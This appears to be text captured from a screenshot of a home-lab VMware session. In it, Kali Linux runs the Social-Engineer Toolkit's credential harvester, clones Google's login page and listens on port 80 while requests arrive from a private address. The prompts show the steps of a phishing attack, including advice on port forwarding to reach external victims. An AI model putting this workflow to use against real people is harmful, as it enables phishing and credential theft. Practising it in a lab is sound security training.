 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2024.4-vmware-a
window10
Windows Server 2012 (2)
Home
window10
Windows Server 2012 (2)
kali-linux-2024.4-vmware-...
1 2 3 4
13:30
Shell No. 1
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
File System
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.195.128]: 192.168.195.128
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.195.1 - - [29/Mar/2025 13:28:03] "GET / HTTP/1.1" 200 -
192.168.195.1 - - [29/Mar/2025 13:28:05] "GET /favicon.ico HTTP/1.1" 404 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.